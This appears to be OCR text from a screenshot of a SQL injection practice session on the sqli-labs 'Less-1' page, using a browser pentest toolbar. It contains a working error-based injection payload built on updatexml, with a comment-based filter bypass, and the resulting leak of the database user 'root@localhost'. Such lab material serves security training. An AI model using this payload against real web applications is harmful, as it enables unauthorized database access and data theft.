 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XS
http://192.168.237.128/Less-1/?id=1' and `updatexml`(1,concat(0x7e,user/**/()),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
Welcome Dhakkan
XPATH syntax error: '~root@localhost'
T9Sec Team